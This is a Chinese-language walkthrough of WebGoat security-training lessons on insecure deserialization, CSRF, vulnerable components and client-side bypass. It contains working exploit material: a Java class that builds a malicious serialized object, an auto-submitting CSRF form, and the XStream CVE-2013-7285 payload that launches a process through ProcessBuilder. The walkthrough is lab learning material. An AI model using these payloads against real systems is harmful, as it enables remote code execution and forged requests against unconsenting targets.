
题目想要说明文传输的危害,当Log in时,如果账号密码为加密,就可以被捕获使用,然后将username和password输入input框,点击Submit,就成功通过了此题目。

Insecure Deserialization
不安全的反序列化
序列化是将某个对象转换为可保存在物理存储设备中的内容的过程,反序列化就是恢复的这个对象的过程。人们经常序列化对象以便将它们保存到存储器或作为通信的一部分发送。反序列化与该过程是相反的,它将数据从某种格式构造出来,并将其重建为一个对象。目前常用于序列化的数据格式是JSON,同时XML也是很重要的序列化格式。
一个序列化的示例
a:4:{i:0;i:132;i:1;s:7:"Mallory";i:2;s:4:"user";i:3;s:32:"b6a8b3bea87fe0e05022f8f3c88bc960";}
Stage 5 question
题目要求题目反序列化是在服务器端执行5s。可以用下面这段代码生成合适的反序列化对象。
不知道为什么输出的字符串不能通过题目。下面的代码可以这样理解,我们自己写了一个可以序列化的类Delay,里面重写了readObject()方法,当反序列化时,会调用readObject()方法,所以里面写sleep()函数就可以执行了,达到了题目要求。大家可以使用代码进行测试。
package dd.webgoat.deserializeation;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
import java.util.Base64;
public class Stage5 {
public static void main(String[] args) throws IOException, ClassNotFoundException {
// 序列化
System.out.println("start encode class to base64");
Delay delay = new Delay();
ByteArrayOutputStream bOut = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bOut);
objOut.writeObject(delay);
String str = Base64.getEncoder().encodeToString(bOut.toByteArray());
System.out.println(str);
System.out.println("encode ok");
// 反序列化
System.out.println("start decode base64 to class");
byte[] data = Base64.getDecoder().decode(str);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(data));
Object object = ois.readObject();
System.out.println(object);
System.out.println("decode ok");
}
}
class Delay implements Serializable {
// readObject()
private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject();
try {
Thread.sleep(5000);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}
输出:
start encode class to base64
rO0ABXNyACFkZC53ZWJnb2F0LmRlc2VyaWFsaXplYXRpb24uRGVsYXn6SvhWgJIkQQIAAHhw
encode ok
start decode base64 to class
dd.webgoat.deserializeation.Delay@404b9385
decode ok
Request Forgeries
请求伪造
Cross-Site Request Forgeries
跨站请求伪造,从字面意思上讲,就能知道是跨过一个站,也就是在一个站点,伪造另外一个站点的请求。最简单的例子就是你访问黑客的网站,但是网站里伪造了某某银行的转账请求,一旦该银行转账请求存在CSRF漏洞,则你的小钱钱就都被黑客转走了。
CSRF通常具有以下特征:它涉及依赖用户身份的网站。它利用该网站对该身份的信任。它诱骗用户的浏览器发送HTTP请求到目标站点。
Stage 3

点击提交按钮,在新页面中修改连接中csrf标志位true,然后将得到的flag写入提交框,完成。

Stage 4

让别人进行留言,这道题目原意是让你写一个攻击页面,然后其他用户访问这个页面后,就会在留言板留言一条,但是这在程序判断上不好实现,所以此题目是判断你提交留言的包里host值和referer值是否一样,不一样则通过。

Stage 7

本题目是展示对未收保护的API是如何攻击的。
构造POC进行本地访问获取flag,然后将值填入输入框完成。
<form name="attack" enctype="text/plain" action="http://127.0.0.1:8080/WebGoat/csrf/feedback/message" METHOD="POST">
<input type="hidden" name=‘{"name": "Test", "email": "test1233@dfssdf.de", "subject": "service", "message":"dsaffd"}‘>
</form>
<script>document.attack.submit();</script>

Stage 8
我的WebGoat用户名为admin1,然后莫名奇妙的注册了一账号csrfqadmin1,登陆后点击Sloved就通过。

Vulnerable Components - A9
Vulnerable Components
有漏洞的组件,使用开源的组件或者程序十分注意,对待这些东西要像对待自己的代码一样,所都的代码都是人写的,所以,你使用的任何组件都可能存在漏洞。WebGoat这一节通过各种数据来证明目前的第三方组件存在的漏洞危害。
Stage 5
只是简单的证明有漏洞 jquery-ui 库会造成什么影响,在这里就是进行一个xss弹框。这个题目也是提醒我们使用第三方组件的时候一定要小心,最好能在官网下载。
Stage 12 question
此题目是CVE-2013-7285 (XStream)漏洞。漏洞说明http://x-stream.github.io/CVE-2013-7285.html。
不知道为什么poc不能在本机通过。
<sorted-set>
<string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>
Client side
Bypass front-end restrictions
绕过前端限制,简单的说就是绕过HTML,CSS,Javascript的限制,这个限制可能是对参数的格式要求,也可能是对文件后缀的要求等等。
Stage 2
抓包后把题目中每一个参数都改成突破HTML本身限制值的值,这道题就通过了。



Stage 3
抓包后把题目的每一个参数都改成不符合红线标注正则表达式的值,这道题目就通过了。

Client side filtering
客户端过滤

Stage 2
此题目是让获取CEONeville Bartholomew的工资,所以在下图下拉栏选择一个用户,抓包,就可以看到所有用户的工资,从里找到Neville Bartholomew的,填入通关。

Stage 3
checkout code 为 get_it_for_free,输入就可以通过,这道题目就是证明折扣码泄漏后会造成的后果。
HTML tampering
HTML篡改,这个小结主要是讲改包的后过。

Stage 2
点击checkout按钮,然后修改参数Total即总价改小,过关。这是一个在早期电商里经常遇到的一个改价漏洞,漏洞简单影响巨大。

记住:永远不要相信客户发送的信息。
